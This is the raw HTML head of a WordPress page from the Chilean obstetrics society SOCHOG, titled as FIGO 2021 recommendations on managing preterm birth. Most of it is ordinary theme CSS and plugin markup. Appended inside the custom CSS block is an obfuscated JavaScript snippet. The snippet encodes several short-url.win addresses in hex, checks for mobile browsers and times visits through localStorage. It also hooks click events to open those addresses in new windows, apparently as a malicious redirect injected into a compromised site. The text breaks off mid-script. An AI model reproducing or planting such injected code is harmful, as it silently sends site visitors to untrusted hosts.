

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochog.cl/archivos/18281
body_size: 19010
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sochog.cl/xmlrpc.php">
	<title>Recomendaciones FIGO 2021 para el manejo del parto prematuro &#8211; SOCHOG</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed" href="https://sochog.cl/feed" />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed de los comentarios" href="https://sochog.cl/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochog.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://sochog.cl/wp-content/plugins/formidable/css/formidableforms.css?ver=58050' type='text/css' media='all' />
<link rel='stylesheet' id='ct-preloader-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-preloader.css?ver=6.8.3' type='text/css' media='all' />
<style id='ct-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .ct-icon .ct-icon-half-1,
		body:not(.compose-mode) .ct-icon .ct-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='ct-reset-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-reset.css?ver=6.8.3' type='text/css' media='all' />
<style id='ct-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='ct-grid-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-header-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-header.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-widgets-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-new-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C300%2C700%2C800%2C600%7CMontserrat%3Aregular&#038;subset=greek-ext%2Clatin%2Ccyrillic-ext%2Ccyrillic%2Cgreek%2Clatin-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-avx-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-additional-blog-1-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-hovers-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-hovers.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-vc_elements-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-vc_elements.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sochog.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://sochog.cl/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=1616062267' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<link rel='stylesheet' id='posts-table-pro-css' href='https://sochog.cl/wp-content/plugins/posts-table-pro/assets/css/ptp-combined.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ct_js_composer_front-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-js_composer_columns.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://sochog.cl/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-white-css' href='https://sochog.cl/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://sochog.cl/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://sochog.cl/wp-content/plugins/ubermenu-icons/assets/font-awesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://sochog.cl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' type='text/css' media='all' />
<script type="text/javascript" id="ct-settings-init-js-extra">
/* <![CDATA[ */
var ctSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/sochog.cl\/wp-content\/themes\/avxbuilder","rootUrl":"https:\/\/sochog.cl","mobileEffectsEnabled":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-settings-init.js?ver=6.8.3" id="ct-settings-init-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-fullwidth-loader.js?ver=6.8.3" id="ct-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sochog.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochog.cl/wp-json/wp/v2/posts/18281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochog.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sochog.cl/archivos/18281" />
<link rel='shortlink' href='https://sochog.cl/?p=18281' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F18281" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F18281&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Tipografía legible SOLO en el footer */
.footer-widget-area,
.footer-widget-area p,
.footer-widget-area a,
.footer-widget-area .textwidget,
.footer-widget-area .widget_text p {
  white-space: normal !important;      /* que haga saltos normales */
  line-height: 1.90 !important;        /* altura de línea cómoda */
  letter-spacing: normal !important;   /* quita tracking raro */
  word-spacing: normal !important;
  text-transform: none !important;     /* por si lo ponían todo en caps */
  font-weight: 400 !important;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

/* Romper correos/URLs largos sin deformar el layout */
.footer-widget-area a,
.footer-widget-area p {
  overflow-wrap: anywhere;
  word-break: break-word;
}

/* Enlace de políticas (opcional, para legibilidad) */
.footer-widget-area a[href*="politicas-de-privacidad"] {
  text-decoration: underline;
  opacity: .95;
}
.footer-widget-area a[href*="politicas-de-privacidad"]:hover {
  opacity: 1;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 1) Asegura flujo normal del texto en los widgets de footer */
.row.inline-row.footer-widget-area > .widget.inline-column {
  position: static !important;
  left: auto !important;
  top: auto !important;
  float: none !important;
}

/* 2) Texto: permitir saltos, corregir interletrado y altura de línea */
.footer-widget-area p,
.footer-widget-area .widget_text p,
.footer-widget-area .textwidget p,
.footer-widget-area .has-small-font-size {
  white-space: normal !important;     /* por si alguien puso nowrap */
  word-break: break-word;
  overflow-wrap: anywhere;
  line-height: 1.55 !important;       /* evita que se “apelmace” */
  letter-spacing: normal !important;
  word-spacing: normal !important;
  margin: 6px 0 !important;
  display: block !important;
  text-align: left;                    /* opcional: mejora legibilidad */
}

/* 3) Si el tema mete height fijo al contenedor, lo anulamos */
.row.inline-row.footer-widget-area {
  height: auto !important;
}

/* 4) Opcional: tamaño cómodo para ese párrafo pequeño */
.footer-widget-area .has-small-font-size { 
  font-size: 14px !important;
}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Asegura ancho completo para filas full-width de WPBakery */
.vc_row[data-vc-full-width="true"]{
  left: 0 !important;
  right: 0 !important;
  width: 100% !important;
  max-width: 100% !important;
  box-sizing: border-box;
}

/* Si la fila debe sangrar a todo el viewport (hero / cards de portada) */
@media (min-width: 1024px){
  .vc_row[data-vc-full-width="true"].vc_row-o-columns-stretch,
  .vc_row[data-vc-full-width="true"].vc_row-no-padding{
    width: 100vw !important;
    max-width: 100vw !important;
    margin-left: calc(50% - 50vw) !important;
    margin-right: calc(50% - 50vw) !important;
  }
}

/* En modo editor (iframe), quita el ancho fijo que pone WPBakery */
body.compose-mode .vc_row[data-vc-full-width="true"],
body.vc_editor.compose-mode .vc_row[data-vc-full-width="true"]{
  width: 100% !important;
  max-width: 100% !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  left: 0 !important;
}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 1) Tipografía estable (sin tocar cada hijo) */
html,body,.entry-content{
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;
  line-height:1.6!important;
}

/* 2) Ocultar el párrafo duplicado en listados */
.archive .entry-summary p:first-of-type,
.category .entry-summary p:first-of-type,
.search .entry-summary p:first-of-type,
.blog .entry-summary p:first-of-type,
.home .entry-summary p:first-of-type,
.entry-title + .entry-summary p:first-of-type{
  display:none!important;
}

/* 3) Pseudo-elementos problemáticos en textos (no botones) */
.entry-content p::before,
.entry-content p::after,
.entry-content li::before,
.entry-content li::after,
.entry-summary p::before,
.entry-summary p::after{
  content:""!important;display:none!important;
}

/* 4) Flujo normal */
.entry-content p,.entry-summary p,.entry-content li{
  position:static!important;white-space:normal!important;
  letter-spacing:normal!important;text-shadow:none!important;transform:none!important;
}

/* 5) Títulos/strong en negrita */
.entry-content h1,.entry-content h2,.entry-content h3,
.entry-content h4,.entry-content h5,.entry-content h6,
.entry-content strong,.entry-content b{
  font-weight:700!important;
}




</style>
<!-- end Simple Custom CSS and JS -->
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-type-mega { overflow:visible; }
 .ubermenu.ubermenu-main:not(.ubermenu-responsive-collapse) { max-height:980px; }
 .ubermenu-main { border:1px solid #ffffff; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:55px; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#186b17; background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border-left-color:#dd3333; -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); box-shadow:inset 1px 0 0 0 rgba(255,255,255,1); }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#387221; border-color:#3a6d1e; color:#ffffff; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, 0.5); }
 .ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#81d742; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#81d742; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#81d742; background-color:#0c490f; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
 .ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#dd3333; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:11px; text-transform:none; }
 .ubermenu-main .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-active > .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target:hover > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description { color:#81d742; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#377a24; }
 .ubermenu-main .ubermenu-submenu .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#ffffff; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-size:12px; font-weight:bold; padding:20px; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-search .ubermenu-search-submit { color:#000000; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1953 */   .ubermenu .ubermenu-submenu-id-1953 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #166600; }
/* 2219 */   .ubermenu .ubermenu-submenu-id-2219 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #166600; }
/* 2218 */   .ubermenu .ubermenu-submenu-id-2218 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #166600; }
/* 5454 */   .ubermenu .ubermenu-submenu.ubermenu-submenu-id-5454 { width:300px; min-width:300px; }
/* 1871 */   .ubermenu .ubermenu-submenu-id-1871 > .ubermenu-column + .ubermenu-column:not(.ubermenu-clear-row) { border-left:1px solid #166600; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-item-layout-icon_top:after, .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-item-layout-icon_bottom:after{ top: auto; bottom:8px; right:auto; margin-left:-4px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; width:100%; }
.ubermenu .ubermenu-item-layout-icon_top > .ubermenu-icon { padding-bottom:5px; }
.ubermenu .ubermenu-item-layout-icon_bottom > .ubermenu-icon { padding-top:5px; }

/* Status: Loaded from Transient */

</style><style type="text/css" media="all" id="wcs_styles"></style><style>
        .ct-contacts-address,
        .ct-contacts-phone {
            visibility: hidden;
        }
    </style><style>
        a.vc_btn-gradient-btn-689bd6422b9a3 {
            padding-top: 24px !important;
            padding-bottom: 24px !important;
            font-size: 18px !important;
            line-height: 1.2 !important;
        }
    </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a.sochog__button-link {
        display: block ;
        position: absolute ;
        bottom: 0 ;
        border-radius: 22px ;
        background: rgba(255, 255, 255, 0.8) ;
        font-size: 25px ;
        text-decoration: none ;
        text-transform: uppercase ;
        font-family: "Segoe UI", sans-serif ;
        font-weight: bold ;
        font-size: 21px ;
        text-align: left ;
        color: #277e43 ;
        padding: 5px 30px ;
        left: 0 ;
        right: 0 ;
        margin-left: auto ;
        margin-right: auto ;
        width: 180px ;
        margin-bottom: 10px ;
        transition: 1s;
      }
      a.sochog__button-link:hover {
        color: rgba(255, 255, 255, 0.8) ;
        background: #277e43 ;        
      }
      .sochog__container {
        position: relative ;
        min-height: 300px ;
        height: auto ;
        background: url("https://sochog.cl/wp-content/uploads/2020/12/version-web.png") ;
        background-size: cover ;
        background-position: center ;
        background-repeat: no-repeat ;
      }
      .sochog__container-2 {
        min-height: 300px ;
        background: url("https://sochog.cl/wp-content/uploads/2020/12/Grupo-1.png") ;
        background-size: contain ;
        background-repeat: no-repeat ;
      }

      @media screen and (max-width: 767px) {
        .sochog__container {
          align-items: center ;
          height: 400px ;
          background-image: url("https://sochog.cl/wp-content/uploads/2020/12/version-movil.png") ;
          background-size: cover ;
        }
        a.sochog__button-link {
          bottom: 20% ;
        }
      }
      @media screen and (max-width: 467px) {
        .sochog__container {
          align-items: center ;
          height: 400px ;
          background-image: url("https://sochog.cl/wp-content/uploads/2020/12/version-movil.png") ;
          background-size: contain ;
        }
      }
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge 